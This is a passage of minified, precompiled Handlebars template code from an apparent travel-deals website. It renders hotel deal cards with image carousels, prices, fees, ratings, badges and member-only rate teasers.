null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.cosd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.dealcarouselfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m="function",f=l.escapeExpression,g='        <div class="deal-img slick-images">\r\n            <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(d,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </div>\r\n                </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||p).call(d,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-total="'+f(c(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+f(c(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(22,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(27,r,0,t,s),data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+="                "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(33,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+'                <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(37,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(39,r,0,t,s),data:r}))?i:"")+"                </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(52,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(59,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(64,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(69,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(71,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(73,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(94,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(97,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                <div class="clear-both"></div>\r\n            </div>\r\n        </a>\r\n'},8:function(l,n,a,e,r){return"add-price-cookie"},10:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},12:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},18:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},20:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},22:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r}))?i:"")},23:function(l,n,a,e,r){return'                <div class="locked-in-serp"></div>\r\n'},25:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},27:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r}))?i:""},28:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},29:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(30,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},30:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(31,r,0,t,s),data:r}))?i:"")},31:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},33:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(34,r,0),inverse:l.noop,data:r}))?t:""},34:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},35:function(l,n,a,e,r){var t;return"                    <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},37:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},39:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:""},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                    "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(47,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},41:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},47:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                    "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(48,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                    ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(50,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},50:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},52:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(53,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},53:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(54,r,0),inverse:l.noop,data:r}))?t:""},54:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(55,r,0),data:r}))?t:""},55:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="badge-l2">\r\n                        <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                        <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                    </div>\r\n"},57:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},59:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},60:function(l,n,a,e,r){return"truncate"},62:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},64:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(67,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},65:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},67:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},69:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},71:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing;return'                <div class="deal-summary ts-original">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:o)?s.call(u,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n                </div>\r\n                <div class="deal-summary ts-translation">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:o)?s.call(u,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n                </div>\r\n"},73:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(74,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},74:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'                <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(75,r,0,t,s),inverse:l.program(77,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(79,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                    <div class="badge">\r\n                        <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(81,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" 